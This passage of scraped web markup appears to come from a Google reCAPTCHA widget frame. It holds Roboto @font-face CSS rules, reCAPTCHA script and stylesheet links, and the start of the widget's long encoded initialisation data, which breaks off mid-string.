  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="kVyYRJSvo4EXqcw22mVw2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="kVyYRJSvo4EXqcw22mVw2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kVyYRJSvo4EXqcw22mVw2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KcOWe8KgYMKCdsOjCSpLW8ONw6TDtMOowrDCj8KHbXtibMKAZ0dPwrDDiMKVwrPCjMKHB8OPGCdsVAYOY3tSacOAUMKZwr7CtsKWwqgww5TCqMOtw6FrfcOeS8OZbsOdw5okw5/ChMOVwrzDsMOswo45JUPChHzChcORbHnCp8K1w5jDpybDr0HCncK6wo1HN8OvXMOEw6PCnybDoBZ5wo/Dl8K7UcO9w6DDvsOBw7RBIMOtw5rDjsO2N8Kmwr56dMKAfSvDk8Kqw7zCmycSw4fDhMKTaE/Di2XDs8Kpw790w4ouCsKRw55BUMOtdx/ClsK/[base64]/[base64]/[base64]/DnVV/[base64]/wpPCtsKzEifDksOUKz8twqMUOwwkw5Qvc0nCuU/DsjInHsOXWsORw6/Dr3zDr8O5w6vDpnPDg1TDtH7ClcK5w4xew70FXUgPFMKWwr/[base64]/[base64]/DssOLAcOpwrfDrkjChMOCw4/ClMKJFyMDwqDCrMKmwoxxwpxdIsK1OsOCQMOaw6JYwoTDpAfCtcOCEzrDp2rDtcKhakHDhMKzRcO0w7DCoMOgwrcLwqJafy7DpsOvIQMLwpLCiwLChl/DmQlgOAdqwp/Dl3wXK2bDtEjDs8OFbypNw6lhMFA6bcKDB8OhM0LCsn7DkMOvw5ovwp4EbF5ow61iw6PCpxrCgmEfBsONJ34kwoRPZsK0N8Onw7LChStnwpt0w63ComPCuWrDh8OCOWDDmDvDsVdmw4wScQnDocK6wpUtNsOKw4vDq3fCu37CrkJCQcO0L8O7e8OTWCshPCZrwrUEw4/CtyIxRsOawp/[base64]/DjB/[base64]/DoU5NSsKDwqTCjcKhw51pwphfesO6AHjCkzrDpE0YDcKRwrxew7XDlzc/w41hZcO2w7fCpMOQVS/DrlkFwpHCllh/wpVyakLCvi3Ck8KWwobChmDCmwPDmC99asKQwr/[base64]/DpsOdw5lTw4DCmFtgRsKNR8KaGmjDgsOxaEoOw54DdsOYKX3DlkNtwpUFwqIXwrV4SxPCqAfCg27DiRLDmnbDhMOsDTpsLDo4w7vDq1o2w5jCsMOgw7s1wqHCucO+Omosw7diwplQZsKTAlHCkU3DmMKUSHtwF2nDjMKZZH/ClSo7wpwCw6w1e1J1Yj/[base64]/Cok9qaj0uw7rCvEInw5tMUMKewpBUEcOmMyAHf2AjD8Kmw7/CgHwTKsOHw5FOAMKJXMKVwqjDuyYOworClsOAwotEw7FGUMOJwrXDgDnDh8Kkw47Dn8O6asOHYDLDhhTCiC7DisKGwrrCjMO0w4FEwoc2w7XCsWTCpMO0wrLCpwvCv8KRC3Zhwp8dwp8xX8KswrkNXMOOw6TDlA/DpFvDlSoJw6tpwrbDjSvDlMKTW8OXwrDCrcKkw4A5FEPDoCBSw5h0wrsawqZiw6d9CcKBBD3CncKKw5jClsK0UE5xwpVrXA1Gw4PDim3CvFsrWcKPBkHCoFvDh8KOwo3CqFUlw7bCjcKxw5U7Z8K6woHDgCvDg17DsT8/wrDDqlTDv3ZOLcOUEcKTwrvDojjDjBbDksKdwq0Hw5pTIsOew7wBw7kBesKXw6IgFMO9SHBIBsK8K8K6Uw5tw7A7wpXCqcOkwpRfwpTClWjDjgBoMgvDlAnCh8Kjw6R8wovCjWbCmzcwwrfCpcKYwqrClVUXwpHDuEbDi8OgcsKDw5/DuMKxw7vDrWcywrN5wpLCmcOzA8KfwpHCriVuPQ9sU8KKwqBMY3cuwplDSMKUw7TCtsKrGAnCjsOHc8K8ZsKyRWUvwrLCqcKcMF3CjMKUMWDCuMOhUcKywql/bR3CosO6wpHDrcOWAsOvw6oZw5QnLCI4AnZ9w4jCpcO2Q3xfN8Oqw5fClMOGwrpjwqPDmmUwD8Kmw7o8JCDCvsOuw7DCmlfCpTTDg8OXwqRhAAEqw64Iw6XCjsKjw4d5w4rCkw07wo/Dn8OWD3FMwr5Dw4Iow7wOwoEhOcOsw5B8Zm44AFPCv1QRDFg9w4/CvGpQM23DoD3DjsKjJ8OIQVHChGAvAsKpwqrDszYQw7PDiXLCm8OEaMKWEVAjYcKIwpQJw5ImacOQc8ONJw/CqsOFF0o5wqHDhGQWC8KFw77CicKIwpPDi8K6w6wIw7sCwqEMw68uw5TDrgdfwqxzbA3CsMOdVMKrwrxtw67DnRpWw7plw6fDnlbDmWLChcOHwrd7OcO4AsOPQ1XClMKQCMKpw4VgwpvDqDtkwp4/BF/[base64]/wqzClzTClcK2w77CuGYbY8K1C3QfcMKlQMK7wqjDncO9w6Euw7zCr8KxV0nDuUZpwprDr1InfsKewrdWwqfCkQfCpl9XUAg6w6TDpcOKw5gswpsuw43DpMKUPC3DtsKewqRmwrFyR8KCSEjCvMKkw6TDrsKNw73DhFgDwqbDmwMbw6MnXg/DvMONAXQfBSQpZsOAFcOSQzchMsOtwqfDpTItwq0uPxTDiWZYwr3CtHTDvsKuFTRDwq/[base64]/[base64]/[base64]/wpLDs8OXw58yw5tEU8K/[base64]/Dt8O9wqTDgsKfNHgqacKZw4nCpAjDp8OWN0lZwqMZwpPDqADDlSB5U8Ohw7TCp8O8ImvDo8KDTBvDgMOhazzChsOpSQ7Cn09wEMOuW8KBwrHCrsKewobClkvDm8OXwrlic8ODwqVMwrPCv33Cug/DgsKWGxPCth/CgsOsCG7Ds8O5w5HChh9cPMOUfhTDlMKiHMOMZsKcwoADwoVSwpfDjMK5wojClsK8wrwOwqzCmsO2wrfCuEnDuUJpBwRTaCwHw7t+P8O5wo8jwrrDlVgQFnvCt2hXw4snwow6w4jDvQnDmkIyw4jDrEA4wrbCgBfDiVMawqFmw6Bfw6gxZy/[base64]/DtsKiLMO1wrnDsDl1wo1UG2LDqsKiVcOVMMKoOMKWw7/CgFwLw67CpsK4wpZrwo3Cq2XDqMK8ZMOew50owq3CmS7Dhl93eUrClMKlw7NmdWrDp0vDisKhemnDkgI0OBbDnmTDnsOyw605QABCD8Ouw4zDo25Swp/Cq8OSw6gWwp8gw5MGwpgnM8KJwpnCv8O1w5R4OCRoYcKSSUDCr8OkDMO3w5cVw5Qrw4FNX0kCwpDCv8OTw4nDr08ow6xywoQnw6guwo/[base64]/CjMOmLcK4wp7CmsKnw7IWw63DhQzDtFI7FVc5w5zDoibDpsObw5bCvsKkfsORw4MwMVtpwpsMRhtRDyUIGMOxPEzDjcKUaCwFwo8Ww6bDrsKYV8KmaATDlBdxw65UNXDCg1YldMOswqrDtkXCnHtBesOyLw5Tw5HCkHldw5hpfMKIwqrDnMOsDsO/wp/Ckl7DnTNFwqNYw4/DqMOxwo05B8Kow6/CksKSw4Aue8KYdsO9dnrCpjfDs8Obw5hzFsKJP8KUw4MRB8K+w5bComUmw47DvAHDu1gANnwIwrU7d8Ohw6fCpg/CisO7w5fDkFVfLMOFHsKOBmzDkwHCgiYxPAnDl19TE8KAUBXDrMObw4piK1jClm/DjijCmcKvP8KFNsKpw7DDvcOAwqAdDkM3wrbCucODG8O0IAAEw40cw7XDsjwHw77CksKOwqDCp8O2w5IQEFhQJMOORcKcwo/CosKXIQnDnMOKw6YnbMKmwrtww7F/w7nDv8OPa8KUD35MUMKEdj3CgcK0cWpZwp1KwoRUfcKSR8KrPUl6w5NBwr/Co8KebHDDgsKtw77CulR5CMKcPVMTJMOQIjnCgsOeXcKDZcKpFGrChSbCgMKkZEwQShEnwpIfMwhpw6/CjT3Coj7Dk1TDggR0H8OzHG8Vw51xwozDu8KIw6PDqsKKYw99w4vDuAh2w58DRyFBUTnChS7CqFXCmcOvwoUww7PDosObw6NgHU0kWsO/w5DCkyjDlX3CvcOCGsKnwo7CjibCoMK/OMKPw78VAxo/[base64]/[base64]/[base64]/[base64]/wrhGwpRKUsOBEztawpnDnsOLNcK5w4wUeFjCoyrCkDbClFovfj3ChF7DhMOmb3lXw5c+w4jCtlVvHwkGScKaOAbCn8OkQcOTwo90d8O/w5Qsw5HDlcOKw6Mmw50Sw41FScKbw7VtK0TDjhAFwqMUw4rCrsOIEC4zacOrHxPDj2jCmDFqEBUvwp5kw5rCgwbDrA3DkFtwwqnDq0jDtVdqw40jwqbCkg/DssK0w704FmgmMMKFwo7CmcOIw6vDkMOTwp/CtkIZX8OMw59UwpfDgsKPKXpcwqLDuE4hfMOsw7zCvMO1P8O+wrYqCsOTEMKJW2hHw4wwDMO0w6rDgAfCuMKRfhElVRZGw5rCphZTwozDsSNYQcK8w7d+TsODw7LDiFXCicOUwqvDsUloKS3DjMOiNVnDuHNYJxvDmcO4wpTCnMOgwq3CqCvCh8KaLS/CgcKRwpIfw5LDuX83wpQrN8KeVMOhwpnDm8KkRGNkw5DDmRMUUTxkQMKqw4RSTsOcwqzCmwjDihVzVcOFGQPCtMOLwr/[base64]/Di8K4w7LCscKgaMOhGsO/w43CgX7DosK8IkXCtcKjA8OTwpLDncOVRC/CmiXDpWL